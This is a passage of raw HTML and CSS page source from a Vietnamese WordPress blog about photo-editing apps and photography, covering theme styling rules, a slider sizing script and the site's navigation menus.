    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008ca8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008ca8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://metricleo.com/wp-content/uploads/2018/08/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Mono";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8943 single-format-standard wp-theme-Newspaper mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao td-blog-travel wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-532SMX6"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="td-mobile-main-menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></li>
</ul>
</li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></li>
</ul>
</li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></li>
</ul>
</li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></li>
</ul>
</li>
<li id="menu-item-7463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://metricleo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://metricleo.com/">
            <img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
            <span class="td-visual-hidden">Metric Leo</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://metricleo.com/">
			<img src="https://metricleo.com/wp-content/uploads/2018/08/logo-other-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://metricleo.com/">
			<img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e241967daf_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_696e241967daf" ><script>var block_td_uid_1_696e241967daf = new tdBlock();
block_td_uid_1_696e241967daf.id = "td_uid_1_696e241967daf";
block_td_uid_1_696e241967daf.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696e241967daf_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_696e241967daf.td_column_number = "3";
block_td_uid_1_696e241967daf.block_type = "td_block_mega_menu";
block_td_uid_1_696e241967daf.post_count = "4";
block_td_uid_1_696e241967daf.found_posts = "170";
block_td_uid_1_696e241967daf.header_color = "";
block_td_uid_1_696e241967daf.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e241967daf.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_1_696e241967daf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696e241967daf" id="td_uid_2_696e241969a83" data-td_block_id="td_uid_1_696e241967daf" data-td_filter_value="" href="https://metricleo.com/app-chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_1_696e241967daf"  id="td_uid_3_696e241969b0a" data-td_block_id="td_uid_1_696e241967daf" data-td_filter_value="24" href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a><a class="mega-menu-sub-cat-td_uid_1_696e241967daf"  id="td_uid_4_696e241969b60" data-td_block_id="td_uid_1_696e241967daf" data-td_filter_value="23" href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></div></div><div id=td_uid_1_696e241967daf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-doi-mau-ao-dam-chim-trong-the-gioi-thoi-trang-day-mau-sac/" rel="bookmark" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-38-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc" title="App đổi màu áo: Đắm chìm trong thế giới thời trang đầy màu sắc"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
